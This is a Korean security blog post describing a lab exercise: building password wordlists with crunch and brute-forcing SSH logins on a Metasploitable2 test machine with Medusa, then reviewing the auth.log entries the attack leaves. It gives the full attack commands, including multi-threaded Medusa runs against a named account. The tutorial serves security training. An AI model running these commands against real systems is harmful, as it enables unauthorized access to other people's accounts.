| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | 6 | 7 |

| 8 | 9 | 10 | 11 | 12 | 13 | 14 |

| 15 | 16 | 17 | 18 | 19 | 20 | 21 |

| 22 | 23 | 24 | 25 | 26 | 27 | 28 |

| 29 | 30 |

- 정보보호

- ISMS-P

- ncp

- EC2

- isms

- 클라우드

- 로그분석

- 클라우드보안

- AWS

- 정보보안

- 공개키

- RDS

- Burp Suite

- 파일시그니처

- 네이버클라우드

- azure

- 보안컨설팅

- mysql

- 클라우드자격증

- AWS SSA

- 취약점

- 로드밸런서

- 인스턴스

- 와이어샤크

- metasploit

- AWS SAA

- 클라우드 자격증

- Iam

- 개인정보보호법

- 클라우드서비스

- Today

- Total

처음 만나는 클라우드 보안

메두사(Medusa)를 활용한 Dictionary 공격 본문

이번 포스팅에선 메두사에 대해 알아보고 이를 활용한 공격방법을 실습해본다.

메두사(Medusa)란?

: *무차별 대입 공격에 사용되는 툴로써 가능한 많은 원격 인증을 허용받을 수 있도록 고안된 프로그램 -kali.org

- 옵션

$ sudo medusa --help

-h: host name

-u: user name

-p: password file (Dictionary)

-M: 실행 모듈 선택 ex)ssh, ftp, telnet 등

- Dictionary 수정

$cd /usr/share/john // vi편집기로 주석처리(#) 지우기

vim $dd => 한 줄 삭제 / $. => 이전 명령어 반복

- Medusa실행

$ sudo medusa -h 192.168.5.130 -u winner -P password.lst -M ssh

*무차별 대입 공격(Brute force Attack)

: 계정 정보를 알아내기 위해 공격자가 반복적 그리고 체계적으로 정보를 입력하는 공격 방식을 말한다.

adduser vs useradd

adduser는 홈 디렉터리를 생성, useradd는 계정만 만든다 (ubuntu, Debian계열)

home directory가 없다면 --> FTP로그인 안됨 / 데이터 저장 공간이 없음

1. 사전(Dictionary) 만들기

공격에 사용될 딕셔너리는 아래와 같이 조정 가능하다. 일치도가 높을수록 공격시간을 단축시킬 수 있다.



1) 숫자 4자리로 구성된 딕셔너리

$ sudo crunch 4 4 0123456789 -o pw1.txt



2) 소문자 4자리로 구성된 딕셔너리

$ less charset.lst //파일 내용 보기

ualpha: 대문자, lalpha: 소문점, numeric: 숫자, lalpha-mumeric: 소문자와 숫자의 조합

$ sudo crunch 4 4 -f charset.lst lalpha -o pw2.txt

$ head -30 pw2.txt

$ tail -30 pw2.txt

3) 특정 문자가 들어가는 패턴 생성

$ sudo crunch 4 4 0123456789 -t 'sk@@' -o pw3.tct // sk뒤에 숫자 2개가 들어가는

' '를 사용하고 @를 넣으면 와일드 문자(아무거나)로 사용되지만, ' '를 사용하지 않는 경우 아래와 같이 지정된다.

- @ will insert lover case chracter --> 소문자

- , will insert upper case characters --> 대문자

- % will insert numbers --> 숫자

- ^ will insert symbols --> 특수문자

4) skinfosec뒤에 숫자 세 자리, 특수문자 한자리 패턴

$ sudo crunch 13 13 -t skinfosec%%%^ -o pw4.txt

$ less pw4.txt

2. Medusa 공격 수행

딕셔너리를 작성하고 이를 활용한 Medusa 무차별 대입 공격을 수행한다.



1) 타깃 계정 생성

[Meta2]

$ sudo adduser girlsday

PW: Ad#4

2) 딕셔너리 생성

$ sudo crunch 4 4 -t ,@^% -o pw5.txt

3) Medusa공격 시행

$ sudo medusa -h 192.168.5.130 -u girlsday -P pw5.txt -M ssh -t 16 // -t :thread 16개 동원하여 진행

$ sudo medusa -h [타깃 호스트] -u [계정명]





4) Meta2 로그 확인

$ cd /var/log

$tail -f auth.log // -f: finishless (실시간 로그 확인)

5) 분석을 위해 Kali 서버로 옮기기

[Meta2]

$ sudo cp auth.log /var/www

$ cd /var/www

$ sudo chmod 777 auth.log

[Kali]

$ sudo wget http://192.168.5.130/auth.log

$ sudo tail -10 auth.log

$ cat auth.log | awk '{print $12,$13,$14,$15}' | sort | uniq -c

참고자료

https://www.kali.org/tools/medusa/

medusa | Kali Linux Tools

www.kali.org

[IT보안] 무차별 대입 (Brute Force) 공격이란?

무차별 대입 공격이란? 무차별 대입(Brute Force) 공격은 인증 정보(사용자 이름과 비밀번호)를 알아내기 위해 공격자가 반복적으로, 체계적으로 매번 다른 사용자 이름과 비밀번호를 입력하는 방

lee-automation-lab.tistory.com

'정보보안' 카테고리의 다른 글

| 로그 분석 기초 & 분석 예시 (0) | 2022.05.18 |

|---|---|

| 보안 위협 탐지를 위한 로그분석 (0) | 2022.05.17 |

| 사전 공격(Dictionary Attack) 실습 (6) | 2022.05.17 |

| CSRF공격을 활용한 사용자 패스워드 변경하기 (0) | 2022.05.17 |

| 웹서버 구축 & 웹방화벽(Modsecurity) 올리기 (0) | 2022.05.16 |